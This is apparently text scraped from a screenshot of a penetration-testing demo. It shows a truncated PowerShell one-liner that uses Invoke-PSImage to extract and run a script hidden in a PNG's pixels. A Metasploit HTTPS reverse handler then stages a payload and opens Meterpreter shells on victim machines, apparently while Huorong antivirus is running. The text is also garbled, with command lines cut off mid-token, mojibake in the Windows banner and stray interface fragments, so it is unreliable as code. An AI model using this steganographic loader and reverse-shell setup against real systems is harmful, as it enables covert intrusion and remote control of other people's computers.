 Invoke-PSImage-master
搜索"Invoke-PSImage-master"
扫描器工具
其他
火绒安全
火绒正在保护您的电脑
病毒查
d.py
Windows PowerShell
PS C:\Users\crow\Desktop\Invoke-PSImage-master> sal a New-Object;Add-Typ
C:\Users\crow\Desktop\Invoke-PSImage-master\crow_local.png");$o=a Byte[]
ixel($x,$_);$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G-band
ASCII.GetString($o[0..2979]))
msfconsole
⌥⌘1
[*] https://10.211.55.2:4444 handling request from 10.211.55.3; (UUID: krzzvjlg) Staging x64 payload (201308 b
ytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 14:44:21 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 8752 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation������������Ȩ��
C:\0_poweshell\Invoke-PSImage-master>whoami
whoami
crow\crow
C:\0_poweshell\Invoke-PSImage-master>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*]  - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.211.55.2:4444
[*] https://10.211.55.2:4444 handling request from 192.168.238.3; (UUID: kru6ewpf) Staging x64 payload (201308
 bytes) ...
[*] Meterpreter session 4 opened (10.211.55.2:4444 -> 127.0.0.1) at 2021-05-31 14:46:57 +0800